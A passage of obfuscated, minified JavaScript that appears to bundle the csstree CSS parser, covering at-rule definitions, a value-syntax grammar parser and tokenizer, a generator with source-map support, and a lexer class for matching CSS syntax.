),'margin-block':QT(0xca5),'margin-inline':QT(0xe91),'width':QT(0x308),'height':QT(0xaa1),'min-width':QT(0xb90),'min-height':QT(0xebe),'max-width':QT(0x5ee),'max-height':QT(0x931),'block-size':QT(0x8f2),'inline-size':QT(0xf54),'min-block-size':QT(0x4e1),'min-inline-size':QT(0xc1b),'max-block-size':QT(0x8f4),'max-inline-size':QT(0x1025),'align-self':QT(0x970),'justify-self':QT(0x5e3)}},'property':{'prelude':QT(0xbf6),'descriptors':{'syntax':QT(0x5c5),'inherits':QT(0x778),'initial-value':QT(0x35b)}},'scope':{'prelude':QT(0xc0b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':QT(0x760),'descriptors':null},'container':{'prelude':QT(0x5c4),'descriptors':null},'nest':{'prelude':QT(0xfb3),'descriptors':null}}};},0x2043:(L,O,C)=>{'use strict';C['d'](O,{'L':()=>Q});var u=C(0x1aa);function Q(V){return{'fromPlainObject':c=>(V(c,{'enter'(X){const Qg=a2l;X[Qg(0xf57)]&&X[Qg(0xf57)]instanceof u['B']==0x0&&(X[Qg(0xf57)]=new u['B']()[Qg(0x9ec)](X[Qg(0xf57)]));}}),c),'toPlainObject':c=>(V(c,{'leave'(X){const Qz=a2l;X[Qz(0xf57)]&&X[Qz(0xf57)]instanceof u['B']&&(X[Qz(0xf57)]=X[Qz(0xf57)][Qz(0x239)]());}}),c)};}},0x1995:(L,O,C)=>{'use strict';C['d'](O,{'u':()=>Q});var u=C(0x192b);function Q(V,c,X){const V0=a2l;return Object[V0(0x47b)]((0x0,u['a'])(V0(0x1dd),V),{'input':c,'offset':X,'rawMessage':V,'message':V+V0(0x86f)+c+V0(0x6ab)+new Array((X||c[V0(0xd69)])+0x1)[V0(0x2dc)]('-')+'^'});}},0x24ff:(L,O,C)=>{'use strict';function u(c){return c;}function Q(c,X,j,E){const V1=a2l;let f;switch(c[V1(0x773)]){case V1(0xc29):f=function(q,y,M,p){const V2=V1,R='\x20'===q[V2(0x544)]||p?q[V2(0x544)]:'\x20'+q[V2(0x544)]+'\x20',B=q[V2(0x776)][V2(0xe20)](w=>Q(w,y,M,p))[V2(0x2dc)](R);return q[V2(0xd44)]||M?(p||','===B[0x0]?'[':'[\x20')+B+(p?']':'\x20]'):B;}(c,X,j,E)+(c[V1(0x5ed)]?'!':'');break;case V1(0x32a):return Q(c[V1(0x58b)],X,j,E)+X(function(q){const {min:y,max:M,comma:p}=q;return 0x0===y&&0x0===M?p?'#?':'*':0x0===y&&0x1===M?'?':0x1===y&&0x0===M?p?'#':'+':0x1===y&&0x1===M?'':(p?'#':'')+(y===M?'{'+y+'}':'{'+y+','+(0x0!==M?M:'')+'}');}(c),c);case V1(0x327):f=V1(0xedc)+Q(c[V1(0x58b)],X,j,E)+']>';break;case V1(0x774):f='<'+c[V1(0xc71)]+(c[V1(0x747)]?X(function(q){const V3=V1;if(V3(0xf8d)===q[V3(0x773)])return'\x20['+(null===q[V3(0x6b5)]?'-∞':q[V3(0x6b5)])+','+(null===q[V3(0x58d)]?'∞':q[V3(0x58d)])+']';throw new Error(V3(0x37e)+q[V3(0x773)]+'`');}(c[V1(0x747)]),c[V1(0x747)]):'')+'>';break;case V1(0xd75):f='<\x27'+c[V1(0xc71)]+'\x27>';break;case V1(0x3fd):f=c[V1(0xc71)];break;case V1(0x909):f='@'+c[V1(0xc71)];break;case V1(0x46d):f=c[V1(0xc71)]+'(';break;case V1(0x4af):case V1(0x4e3):f=c[V1(0x759)];break;case V1(0x705):f=',';break;default:throw new Error(V1(0x37e)+c[V1(0x773)]+'`');}return X(f,c);}function V(c,X){const V4=a2l;let j=u,E=!0x1,f=!0x1;return V4(0xac2)==typeof X?j=X:X&&(E=Boolean(X[V4(0xa8b)]),f=Boolean(X[V4(0x102e)]),V4(0xac2)==typeof X[V4(0x7ef)]&&(j=X[V4(0x7ef)])),Q(c,j,E,f);}C['d'](O,{'c':()=>V});},0x268e:(L,O,C)=>{'use strict';C['d'](O,{'GG':()=>V['G'],'cM':()=>u['c'],'qg':()=>Q['q']});var u=C(0x24ff),Q=C(0x7fd),V=C(0x1be5);},0x7fd:(O,Q,V)=>{'use strict';V['d'](Q,{'q':()=>sX});var X=V(0x924);const j=0x9,q=0xa,B=0xc,K=0xd,F=0x20,P=0x21,G=0x23,Y=0x26,J=0x27,Z=0x28,H=0x29,s0=0x2a,s1=0x2b,s2=0x2c,s3=0x2d,s4=0x3c,s5=0x3e,s6=0x3f,s7=0x40,s8=0x5b,s9=0x5d,ss=0x7b,sl=0x7c,sD=0x7d,sb=0x221e,sL={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function sO(st){const V5=a2l;let sj=null,se=null;return st[V5(0xbfb)](ss),st[V5(0x31a)](),sj=st[V5(0x2e5)](st),st[V5(0x31a)](),st[V5(0x5fd)]()===s2?(st[V5(0xdc7)]++,st[V5(0x31a)](),st[V5(0x5fd)]()!==sD&&(se=st[V5(0x2e5)](st),st[V5(0x31a)]())):se=sj,st[V5(0xbfb)](sD),{'min':Number(sj),'max':se?Number(se):0x0};}function sC(st,sj){const V7=a2l,se=function(sE){const V6=a2l;let sf=null,sq=!0x1;switch(sE[V6(0x5fd)]()){case s0:sE[V6(0xdc7)]++,sf={'min':0x0,'max':0x0};break;case s1:sE[V6(0xdc7)]++,sf={'min':0x1,'max':0x0};break;case s6:sE[V6(0xdc7)]++,sf={'min':0x0,'max':0x1};break;case G:sE[V6(0xdc7)]++,sq=!0x0,sE[V6(0x5fd)]()===ss?sf=sO(sE):sE[V6(0x5fd)]()===s6?(sE[V6(0xdc7)]++,sf={'min':0x0,'max':0x0}):sf={'min':0x1,'max':0x0};break;case ss:sf=sO(sE);break;default:return null;}return{'type':V6(0x32a),'comma':sq,'min':sf[V6(0x6b5)],'max':sf[V6(0x58d)],'term':null};}(st);return null!==se?(se[V7(0x58b)]=sj,st[V7(0x5fd)]()===G&&st[V7(0x9c4)](st[V7(0xdc7)]-0x1)===s1?sC(st,se):se):sj;}function su(st){const V8=a2l,sj=st[V8(0xcec)]();return''===sj?null:sC(st,{'type':V8(0x4e3),'value':sj});}function sQ(st,sj){const Vs=a2l;function se(sf,sq){const V9=a2l;return{'type':V9(0xc29),'terms':sf,'combinator':sq,'disallowEmpty':!0x1,'explicit':!0x1};}let sE;for(sj=Object[Vs(0x849)](sj)[Vs(0xbe5)]((sf,sq)=>sL[sf]-sL[sq]);sj[Vs(0xd69)]>0x0;){sE=sj[Vs(0x8de)]();let sf=0x0,sq=0x0;for(;sf<st[Vs(0xd69)];sf++){const sy=st[sf];Vs(0xcd4)===sy[Vs(0x773)]&&(sy[Vs(0x759)]===sE?(-0x1===sq&&(sq=sf-0x1),st[Vs(0xd8a)](sf,0x1),sf--):(-0x1!==sq&&sf-sq>0x1&&(st[Vs(0xd8a)](sq,sf-sq,se(st[Vs(0xb8f)](sq,sf),sE)),sf=sq+0x1),sq=-0x1));}-0x1!==sq&&sj[Vs(0xd69)]&&st[Vs(0xd8a)](sq,sf-sq,se(st[Vs(0xb8f)](sq,sf),sE));}return sE;}function sV(st,sj){const Vl=a2l,se=Object[Vl(0x8d5)](null),sE=[];let sf,sq=null,sy=st[Vl(0xdc7)];for(;st[Vl(0x5fd)]()!==sj&&(sf=sc(st,sj));)Vl(0x925)!==sf[Vl(0x773)]&&(Vl(0xcd4)===sf[Vl(0x773)]?(null!==sq&&Vl(0xcd4)!==sq[Vl(0x773)]||(st[Vl(0xdc7)]=sy,st[Vl(0xcda)](Vl(0x97b))),se[sf[Vl(0x759)]]=!0x0):null!==sq&&Vl(0xcd4)!==sq[Vl(0x773)]&&(se['\x20']=!0x0,sE[Vl(0xa12)]({'type':Vl(0xcd4),'value':'\x20'})),sE[Vl(0xa12)](sf),sq=sf,sy=st[Vl(0xdc7)]);return null!==sq&&Vl(0xcd4)===sq[Vl(0x773)]&&(st[Vl(0xdc7)]-=sy,st[Vl(0xcda)](Vl(0x97b))),{'type':Vl(0xc29),'terms':sE,'combinator':sQ(sE,se)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sc(st,sj){const VD=a2l;let se=st[VD(0x5fd)]();switch(se){case s9:break;case s8:return sC(st,function(sE,sf){const Vb=VD;let sq;return sE[Vb(0xbfb)](s8),sq=sV(sE,sf),sE[Vb(0xbfb)](s9),sq[Vb(0xd44)]=!0x0,sE[Vb(0x5fd)]()===P&&(sE[Vb(0xdc7)]++,sq[Vb(0x5ed)]=!0x0),sq;}(st,sj));case s4:return st[VD(0xdd7)]()===J?function(sE){const VL=VD;let sf;return sE[VL(0xbfb)](s4),sE[VL(0xbfb)](J),sf=sE[VL(0x102d)](),sE[VL(0xbfb)](J),sE[VL(0xbfb)](s5),sC(sE,{'type':VL(0xd75),'name':sf});}(st):function(sE){const VO=VD;let sf,sq=null;if(sE[VO(0xbfb)](s4),sf=sE[VO(0x102d)](),VO(0x5f9)===sf){sE[VO(0xbfb)](s8);const sy=sV(sE,s9);return sE[VO(0xbfb)](s9),sE[VO(0xbfb)](s5),sC(sE,{'type':VO(0x327),'term':0x1===sy[VO(0x776)][VO(0xd69)]?sy[VO(0x776)][0x0]:sy});}return sE[VO(0x5fd)]()===Z&&sE[VO(0xdd7)]()===H&&(sE[VO(0xdc7)]+=0x2,sf+='()'),sE[VO(0x9c4)](sE[VO(0xd5d)](sE[VO(0xdc7)]))===s8&&(sE[VO(0x31a)](),sq=function(sM){const VC=VO;let sp=null,sR=null,sB=0x1;return sM[VC(0xbfb)](s8),sM[VC(0x5fd)]()===s3&&(sM[VC(0xcec)](),sB=-0x1),-0x1==sB&&sM[VC(0x5fd)]()===sb?sM[VC(0xcec)]():(sp=sB*Number(sM[VC(0x2e5)](sM)),sM[VC(0x6da)]()&&(sp+=sM[VC(0x102d)]())),sM[VC(0x31a)](),sM[VC(0xbfb)](s2),sM[VC(0x31a)](),sM[VC(0x5fd)]()===sb?sM[VC(0xcec)]():(sB=0x1,sM[VC(0x5fd)]()===s3&&(sM[VC(0xcec)](),sB=-0x1),sR=sB*Number(sM[VC(0x2e5)](sM)),sM[VC(0x6da)]()&&(sR+=sM[VC(0x102d)]())),sM[VC(0xbfb)](s9),{'type':VC(0xf8d),'min':sp,'max':sR};}(sE)),sE[VO(0xbfb)](s5),sC(sE,{'type':VO(0x774),'name':sf,'opts':sq});}(st);case sl:return{'type':VD(0xcd4),'value':st[VD(0x20b)](st[VD(0xdc7)]+(st[VD(0xdd7)]()===sl?0x2:0x1))};case Y:return st[VD(0xdc7)]++,st[VD(0xbfb)](Y),{'type':VD(0xcd4),'value':'&&'};case s2:return st[VD(0xdc7)]++,{'type':VD(0x705)};case J:return sC(st,{'type':VD(0x4af),'value':st[VD(0x695)]()});case F:case j:case q:case K:case B:return{'type':VD(0x925),'value':st[VD(0xdd1)]()};case s7:return se=st[VD(0xdd7)](),st[VD(0x6da)](se)?(st[VD(0xdc7)]++,{'type':VD(0x909),'name':st[VD(0x102d)]()}):su(st);case s0:case s1:case s6:case G:case P:break;case ss:if(se=st[VD(0xdd7)](),se<0x30||se>0x39)return su(st);break;default:return st[VD(0x6da)](se)?function(sE){const Vu=VD,sf=sE[Vu(0x102d)]();return sE[Vu(0x5fd)]()===Z?(sE[Vu(0xdc7)]++,{'type':Vu(0x46d),'name':sf}):sC(sE,{'type':Vu(0x3fd),'name':sf});}(st):su(st);}}function sX(st){const VQ=a2l,sj=new X['L'](st),se=sV(sj);return sj[VQ(0xdc7)]!==st[VQ(0xd69)]&&sj[VQ(0xcda)](VQ(0x78c)),0x1===se[VQ(0x776)][VQ(0xd69)]&&VQ(0xc29)===se[VQ(0x776)][0x0][VQ(0x773)]?se[VQ(0x776)][0x0]:se;}},0x924:(L,O,C)=>{'use strict';const VV=a2l;C['d'](O,{'L':()=>V});var u=C(0x1995);const Q=new Uint8Array(0x80)[VV(0xe20)]((c,X)=>/[a-zA-Z0-9\-]/[VV(0x455)](String[VV(0x81b)](X))?0x1:0x0);class V{constructor(c){const Vc=VV;this[Vc(0xc77)]=c,this[Vc(0xdc7)]=0x0;}[VV(0x9c4)](c){const VX=VV;return c<this[VX(0xc77)][VX(0xd69)]?this[VX(0xc77)][VX(0x9c4)](c):0x0;}[VV(0x5fd)](){const Vt=VV;return this[Vt(0x9c4)](this[Vt(0xdc7)]);}[VV(0x6da)](c=this[VV(0x5fd)]()){return c<0x80&&0x1===Q[c];}[VV(0xdd7)](){const Vj=VV;return this[Vj(0x9c4)](this[Vj(0xdc7)]+0x1);}[VV(0x361)](c){const Ve=VV;return this[Ve(0x9c4)](this[Ve(0xd5d)](c));}[VV(0x31a)](){const VE=VV;this[VE(0xdc7)]=this[VE(0xd5d)](this[VE(0xdc7)]);}[VV(0xd5d)](c){const Vf=VV;for(;c<this[Vf(0xc77)][Vf(0xd69)];c++){const X=this[Vf(0xc77)][Vf(0x9c4)](c);if(0xd!==X&&0xa!==X&&0xc!==X&&0x20!==X&&0x9!==X)break;}return c;}[VV(0x20b)](c){const Vq=VV;return this[Vq(0xc77)][Vq(0xaaf)](this[Vq(0xdc7)],this[Vq(0xdc7)]=c);}[VV(0xbfb)](c){const Vy=VV;this[Vy(0x5fd)]()!==c&&this[Vy(0xcda)](Vy(0xeb9)+String[Vy(0x81b)](c)+'`'),this[Vy(0xdc7)]++;}[VV(0xcec)](){const VM=VV;return this[VM(0xdc7)]<this[VM(0xc77)][VM(0xd69)]?this[VM(0xc77)][VM(0x948)](this[VM(0xdc7)]++):'';}[VV(0xcda)](c){const Vp=VV;throw new u['u'](c,this[Vp(0xc77)],this[Vp(0xdc7)]);}[VV(0xdd1)](){const VR=VV;return this[VR(0x20b)](this[VR(0xd5d)](this[VR(0xdc7)]));}[VV(0x102d)](){const VB=VV;let c=this[VB(0xdc7)];for(;c<this[VB(0xc77)][VB(0xd69)];c++){const X=this[VB(0xc77)][VB(0x9c4)](c);if(X>=0x80||0x0===Q[X])break;}return this[VB(0xdc7)]===c&&this[VB(0xcda)](VB(0x28b)),this[VB(0x20b)](c);}[VV(0x2e5)](){const Vw=VV;let c=this[Vw(0xdc7)];for(;c<this[Vw(0xc77)][Vw(0xd69)];c++){const X=this[Vw(0xc77)][Vw(0x9c4)](c);if(X<0x30||X>0x39)break;}return this[Vw(0xdc7)]===c&&this[Vw(0xcda)](Vw(0x4d2)),this[Vw(0x20b)](c);}[VV(0x695)](){const Vr=VV,c=this[Vr(0xc77)][Vr(0x9f4)]('\x27',this[Vr(0xdc7)]+0x1);return-0x1===c&&(this[Vr(0xdc7)]=this[Vr(0xc77)][Vr(0xd69)],this[Vr(0xcda)](Vr(0x26b))),this[Vr(0x20b)](c+0x1);}}},0x1be5:(L,O,C)=>{'use strict';C['d'](O,{'G':()=>V});const u=function(){};function Q(c){const VK=a2l;return VK(0xac2)==typeof c?c:u;}function V(c,X,j){const VI=a2l;let E=u,f=u;if(VI(0xac2)==typeof X?E=X:X&&(E=Q(X[VI(0xa82)]),f=Q(X[VI(0x7f3)])),E===u&&f===u)throw new Error(VI(0xc6b));!function q(y){const VS=VI;switch(E[VS(0x2fb)](j,y),y[VS(0x773)]){case VS(0xc29):y[VS(0x776)][VS(0xa59)](q);break;case VS(0x32a):case VS(0x327):q(y[VS(0x58b)]);break;case VS(0x774):case VS(0xd75):case VS(0x3fd):case VS(0x909):case VS(0x46d):case VS(0x4af):case VS(0x4e3):case VS(0x705):break;default:throw new Error(VS(0x5cd)+y[VS(0x773)]);}f[VS(0x2fb)](j,y);}(c);}},0x772:(L,O,C)=>{'use strict';C['d'](O,{'o':()=>f});var u=C(0x11ac),Q=C(0x153d),V=C(0x1725);const X=0x5c;function j(q,y){const Vx=a2l;if(Vx(0xac2)!=typeof y)q[Vx(0xf57)][Vx(0xa59)](this[Vx(0x70c)],this);else{let M=null;q[Vx(0xf57)][Vx(0xa59)](p=>{const VW=Vx;null!==M&&y[VW(0x2fb)](this,M),this[VW(0x70c)](p),M=p;});}}function E(q){(0x0,u['qw'])(q,(y,M,p)=>{const VU=a2l;this[VU(0xe47)](y,q[VU(0xb8f)](M,p));});}function f(q){const VF=a2l,y=new Map();for(let [M,p]of Object[VF(0x49a)](q[VF(0x70c)]))VF(0xac2)==typeof(p[VF(0xc99)]||p)&&y[VF(0x4fd)](M,p[VF(0xc99)]||p);return function(R,B){const VG=VF;let w='',K=0x0,I={'node'(x){const VP=a2l;if(!y[VP(0x48a)](x[VP(0x773)]))throw new Error(VP(0xd85)+x[VP(0x773)]);y[VP(0x1ec)](x[VP(0x773)])[VP(0x2fb)](S,x);},'tokenBefore':V[VG(0xcf2)],'token'(x,W){const Vm=VG;K=this[Vm(0xd72)](K,x,W),this[Vm(0x4fc)](W,x,!0x1),x===u['_i']&&W[Vm(0x9c4)](0x0)===X&&this[Vm(0x4fc)]('\x0a',u['M$'],!0x0);},'emit'(x){w+=x;},'result':()=>w};B&&(VG(0xac2)==typeof B[VG(0xb27)]&&(I=B[VG(0xb27)](I)),B[VG(0xe01)]&&(I=(0x0,Q['f'])(I)),B[VG(0x313)]in V&&(I[VG(0xd72)]=V[B[VG(0x313)]]));const S={'node':x=>I[VG(0x70c)](x),'children':j,'token':(x,W)=>I[VG(0xe47)](x,W),'tokenize':E};return I[VG(0x70c)](R),I[VG(0xd0d)]();};}},0x153d:(L,O,C)=>{'use strict';const VY=a2l;C['d'](O,{'f':()=>V});var u=C(0xf1);const Q=new Set([VY(0x2a5),VY(0xc70),VY(0xf4b)]);function V(X){const VJ=VY,j=new u['x'](),E={'line':0x1,'column':0x0},f={'line':0x0,'column':0x0},q={'line':0x1,'column':0x0},y={'generated':q};let M=0x1,R=0x0,B=!0x1;const w=X[VJ(0x70c)];X[VJ(0x70c)]=function(S){const Vv=VJ;if(S[Vv(0x7c6)]&&S[Vv(0x7c6)][Vv(0x48f)]&&Q[Vv(0x48a)](S[Vv(0x773)])){const x=S[Vv(0x7c6)][Vv(0x48f)][Vv(0x8ab)],W=S[Vv(0x7c6)][Vv(0x48f)][Vv(0x4d4)]-0x1;f[Vv(0x8ab)]===x&&f[Vv(0x4d4)]===W||(f[Vv(0x8ab)]=x,f[Vv(0x4d4)]=W,E[Vv(0x8ab)]=M,E[Vv(0x4d4)]=R,B&&(B=!0x1,E[Vv(0x8ab)]===q[Vv(0x8ab)]&&E[Vv(0x4d4)]===q[Vv(0x4d4)]||j[Vv(0x6fc)](y)),B=!0x0,j[Vv(0x6fc)]({'source':S[Vv(0x7c6)][Vv(0xa8a)],'original':f,'generated':E}));}w[Vv(0x2fb)](this,S),B&&Q[Vv(0x48a)](S[Vv(0x773)])&&(q[Vv(0x8ab)]=M,q[Vv(0x4d4)]=R);};const K=X[VJ(0x4fc)];X[VJ(0x4fc)]=function(S,x,W){const Vo=VJ;for(let U=0x0;U<S[Vo(0xd69)];U++)0xa===S[Vo(0x9c4)](U)?(M++,R=0x0):R++;K(S,x,W);};const I=X[VJ(0xd0d)];return X[VJ(0xd0d)]=function(){const Vh=VJ;return B&&j[Vh(0x6fc)](y),{'css':I(),'map':j};},X;}},0x1725:(L,O,C)=>{'use strict';const VH=a2l;C['r'](O),C['d'](O,{'safe':()=>f,'spec':()=>E});var u=C(0x11ac);const Q=(q,y)=>{const VZ=a2l;if(q===u['_i']&&(q=y),VZ(0x8fa)==typeof q){const M=q[VZ(0x9c4)](0x0);return M>0x7f?0x8000:M<<0x8;}return q;},V=[[u['Vy'],u['Vy']],[u['Vy'],u['zt']],[u['Vy'],u['s0']],[u['Vy'],u['VY']],[u['Vy'],'-'],[u['Vy'],u['wN']],[u['Vy'],u['Ne']],[u['Vy'],u['fg']],[u['Vy'],u['zG']],[u['Vy'],u['AJ']],[u['zu'],u['Vy']],[u['zu'],u['zt']],[u['zu'],u['s0']],[u['zu'],u['VY']],[u['zu'],'-'],[u['zu'],u['wN']],[u['zu'],u['Ne']],[u['zu'],u['fg']],[u['zu'],u['zG']],[u['Vw'],u['Vy']],[u['Vw'],u['zt']],[u['Vw'],u['s0']],[u['Vw'],u['VY']],[u['Vw'],'-'],[u['Vw'],u['wN']],[u['Vw'],u['Ne']],[u['Vw'],u['fg']],[u['Vw'],u['zG']],[u['fg'],u['Vy']],[u['fg'],u['zt']],[u['fg'],u['s0']],[u['fg'],u['VY']],[u['fg'],'-'],[u['fg'],u['wN']],[u['fg'],u['Ne']],[u['fg'],u['fg']],[u['fg'],u['zG']],['#',u['Vy']],['#',u['zt']],['#',u['s0']],['#',u['VY']],['#','-'],['#',u['wN']],['#',u['Ne']],['#',u['fg']],['#',u['zG']],['-',u['Vy']],['-',u['zt']],['-',u['s0']],['-',u['VY']],['-','-'],['-',u['wN']],['-',u['Ne']],['-',u['fg']],['-',u['zG']],[u['wN'],u['Vy']],[u['wN'],u['zt']],[u['wN'],u['s0']],[u['wN'],u['VY']],[u['wN'],u['wN']],[u['wN'],u['Ne']],[u['wN'],u['fg']],[u['wN'],'%'],[u['wN'],u['zG']],['@',u['Vy']],['@',u['zt']],['@',u['s0']],['@',u['VY']],['@','-'],['@',u['zG']],['.',u['wN']],['.',u['Ne']],['.',u['fg']],['+',u['wN']],['+',u['Ne']],['+',u['fg']],['/','*']],X=V[VH(0xc8d)]([[u['Vy'],u['Vw']],[u['fg'],u['Vw']],[u['Vw'],u['Vw']],[u['zu'],u['AJ']],[u['zu'],u['Qf']],[u['zu'],u['Qx']],[u['Ne'],u['Ne']],[u['Ne'],u['fg']],[u['Ne'],u['zt']],[u['Ne'],'-'],[u['no'],u['Vy']],[u['no'],u['zt']],[u['no'],u['Ne']],[u['no'],u['fg']],[u['no'],u['Vw']],[u['no'],'-']]);function j(q){const VN=VH,y=new Set(q[VN(0xe20)](([M,p])=>Q(M)<<0x10|Q(p)));return function(M,p,R){const Vn=VN,B=Q(p,R),w=R[Vn(0x9c4)](0x0);return(0x2d===w&&p!==u['Vy']&&p!==u['zt']&&p!==u['zG']||0x2b===w?y[Vn(0x48a)](M<<0x10|w<<0x8):y[Vn(0x48a)](M<<0x10|B))&&this[Vn(0x4fc)]('\x20',u['M$'],!0x0),B;};}const E=j(V),f=j(X);},0xf26:(L,O,C)=>{'use strict';C['d'](O,{'GG':()=>q,'cM':()=>j,'qg':()=>X});var Q=C(0x1254);C(0x2162),C(0x1aa),C(0x1d09),C(0x11ac),C(0x268e),C(0x12dd),C(0xc8c),C(0x122e),C(0x18bf),C(0x15b1);const {tokenize:V,parse:X,generate:j,lexer:E,createLexer:f,walk:q,find:y,findLast:M,findAll:R,toPlainObject:B,fromPlainObject:w,fork:K}=Q['A'];},0x1d09:(L,O,C)=>{'use strict';const VT=a2l;C['d'](O,{'J':()=>P});var Q=C(0x209d),V=C(0xc8c),X=C(0x1304),j=C(0x13ba),E=C(0xec0),q=C(0x268e),M=C(0x2507),R=C(0x2613),B=C(0x16e6),K=C(0x11e),I=C(0x193f),S=C(0x2342);function x(G,Y,J){const VA=a2l,v={};for(const Z in G)G[Z][VA(0xd4c)]&&(v[Z]=J?G[Z][VA(0xd4c)]:(0x0,q['cM'])(G[Z][VA(0xd4c)],{'compact':Y}));return v;}function W(G,Y,J){const Vk=a2l,v={};for(const [Z,H]of Object[Vk(0x49a)](G))v[Z]={'prelude':H[Vk(0xa2f)]&&(J?H[Vk(0xa2f)][Vk(0xd4c)]:(0x0,q['cM'])(H[Vk(0xa2f)][Vk(0xd4c)],{'compact':Y})),'descriptors':H[Vk(0xc3a)]&&x(H[Vk(0xc3a)],Y,J)};return v;}function U(G,Y,J){return{'matched':G,'iterations':J,'error':Y,...K};}function F(G,Y,J,v){const Vi=a2l,Z=(0x0,M['A'])(J,G[Vi(0xd4c)]);let H;return function(N){const Va=Vi;for(let A=0x0;A<N[Va(0xd69)];A++)if(Va(0xe59)===N[A][Va(0x759)][Va(0xda5)]())return!0x0;return!0x1;}(Z)?U(null,new Error(Vi(0x472))):(v&&(H=(0x0,B['wg'])(Z,G[Vi(0xf94)],G)),v&&H[Vi(0xbbe)]||(H=(0x0,B['wg'])(Z,Y[Vi(0xbbe)],G),H[Vi(0xbbe)])?U(H[Vi(0xbbe)],null,H[Vi(0x85b)]):U(null,new Q['F'](H[Vi(0x945)],Y[Vi(0xd4c)],J,H),H[Vi(0x85b)]));}class P{constructor(G,Y,J){const Vd=a2l;if(this[Vd(0x5ac)]=X['v'],this[Vd(0xd4c)]=Y,this[Vd(0xf2d)]=!0x1,this[Vd(0xaa0)]={...E},this[Vd(0x6de)]=Object[Vd(0x8d5)](null),this[Vd(0xe71)]=Object[Vd(0x8d5)](null),this[Vd(0x7aa)]=Object[Vd(0x8d5)](null),this[Vd(0xaba)]=J||(0x0,S['y'])(G),G){if(G[Vd(0x5ac)]&&(this[Vd(0x5ac)]=G[Vd(0x5ac)]),G[Vd(0xaa0)]){for(const v of Object[Vd(0x849)](E))Array[Vd(0xef5)](G[Vd(0xaa0)][v])&&(this[Vd(0xaa0)][v]=G[Vd(0xaa0)][v]);}if(G[Vd(0x7aa)]){for(const [Z,H]of Object[Vd(0x49a)](G[Vd(0x7aa)]))this[Vd(0x446)](Z,H);}if(G[Vd(0xf2d)]){this[Vd(0xf2d)]=!0x0;for(const [N,A]of Object[Vd(0x49a)]((0x0,j['JH'])(this[Vd(0xaa0)])))this[Vd(0x446)](N,A);}if(G[Vd(0x6de)]){for(const [k,T]of Object[Vd(0x49a)](G[Vd(0x6de)]))this[Vd(0xad4)](k,T);}if(G[Vd(0xe71)]){for(const [z,s0]of Object[Vd(0x49a)](G[Vd(0xe71)]))this[Vd(0x2c2)](z,s0);}}this[Vd(0xf94)]=(0x0,R['gt'])(this[Vd(0x5ac)][Vd(0x2dc)](Vd(0x624)));}[VT(0xe7f)](G){const Vz=VT;function Y(Z,H){const Vg=a2l;v[Vg(0xa12)]({'node':Z,'message':H});}const J=this[Vz(0xaba)],v=[];return this[Vz(0xd4c)][Vz(0xd56)](G,function(Z){const c0=Vz;J[c0(0xb75)](Z[c0(0x773)])?J[Z[c0(0x773)]][c0(0x688)](Z,Y):Y(Z,c0(0x37e)+Z[c0(0x773)]+'`');}),!!v[Vz(0xd69)]&&v;}[VT(0xb41)](G,Y,J,v=null){const c1=VT,Z={'type':Y,'name':J},H={'type':Y,'name':J,'parent':v,'serializable':c1(0x8fa)==typeof G||G&&c1(0x8fa)==typeof G[c1(0x773)],'syntax':null,'match':null,'matchRef':null};return c1(0xac2)==typeof G?H[c1(0xbbe)]=(0x0,R['gt'])(G,Z):(c1(0x8fa)==typeof G?Object[c1(0x23b)](H,c1(0xd4c),{'get':()=>(Object[c1(0x23b)](H,c1(0xd4c),{'value':(0x0,q['qg'])(G)}),H[c1(0xd4c)])}):H[c1(0xd4c)]=G,Object[c1(0x23b)](H,c1(0xbbe),{'get':()=>(Object[c1(0x23b)](H,c1(0xbbe),{'value':(0x0,R['gt'])(H[c1(0xd4c)],Z)}),H[c1(0xbbe)])}),c1(0xd75)===Y&&Object[c1(0x23b)](H,c1(0xa15),{'get'(){const c2=c1,N=H[c2(0xd4c)],A=function(k){const c3=c2,T=k[c3(0x776)][0x0];return!0x1===k[c3(0xd44)]&&0x1===k[c3(0x776)][c3(0xd69)]&&c3(0x32a)===T[c3(0x773)]&&!0x0===T[c3(0xc24)];}(N)?(0x0,R['gt'])({...N,'terms':[N[c2(0x776)][0x0][c2(0x58b)]]},Z):null;return Object[c2(0x23b)](H,c2(0xa15),{'value':A}),A;}})),H;}[VT(0xad4)](G,Y){const c4=VT;Y&&(this[c4(0x6de)][G]={'type':c4(0x2a5),'name':G,'prelude':Y[c4(0xa2f)]?this[c4(0xb41)](Y[c4(0xa2f)],c4(0x52a),G):null,'descriptors':Y[c4(0xc3a)]?Object[c4(0x849)](Y[c4(0xc3a)])[c4(0xc98)]((J,v)=>(J[v]=this[c4(0xb41)](Y[c4(0xc3a)][v],c4(0xc97),v,G),J),Object[c4(0x8d5)](null)):null});}[VT(0x2c2)](G,Y){const c5=VT;Y&&(this[c5(0xe71)][G]=this[c5(0xb41)](Y,c5(0xd75),G));}[VT(0x446)](G,Y){const c6=VT;Y&&(this[c6(0x7aa)][G]=this[c6(0xb41)](Y,c6(0x774),G));}[VT(0x5e4)](G){const c7=VT;if(!this[c7(0xeaf)](G))return new Q['B'](c7(0xa5e),'@'+G);}[VT(0xc07)](G,Y){const c8=VT,J=this[c8(0x5e4)](G);if(J)return J;const v=this[c8(0xeaf)](G);return!v[c8(0xa2f)]&&Y?new SyntaxError(c8(0x762)+G+c8(0xf47)):!v[c8(0xa2f)]||Y||F(this,v[c8(0xa2f)],'',!0x1)[c8(0xb44)]?void 0x0:new SyntaxError(c8(0x762)+G+c8(0x62a));}[VT(0x632)](G,Y){const c9=VT,J=this[c9(0x5e4)](G);if(J)return J;const v=this[c9(0xeaf)](G),Z=V['Si'](Y);return v[c9(0xc3a)]?v[c9(0xc3a)][Z[c9(0xc71)]]||v[c9(0xc3a)][Z[c9(0xfc1)]]?void 0x0:new Q['B'](c9(0xf26),Y):new SyntaxError(c9(0x762)+G+c9(0xcb3));}[VT(0x440)](G){const cs=VT;if(!this[cs(0x388)](G))return new Q['B'](cs(0xe17),G);}[VT(0x955)](G,Y){const cl=VT,J=this[cl(0xc07)](G,Y);if(J)return U(null,J);const v=this[cl(0xeaf)](G);return v[cl(0xa2f)]?F(this,v[cl(0xa2f)],Y||'',!0x1):U(null,null);}[VT(0x4cc)](G,Y,J){const cD=VT,v=this[cD(0x632)](G,Y);if(v)return U(null,v);const Z=this[cD(0xeaf)](G),H=V['Si'](Y);return F(this,Z[cD(0xc3a)][H[cD(0xc71)]]||Z[cD(0xc3a)][H[cD(0xfc1)]],J,!0x1);}[VT(0x9eb)](G){const cb=VT;return 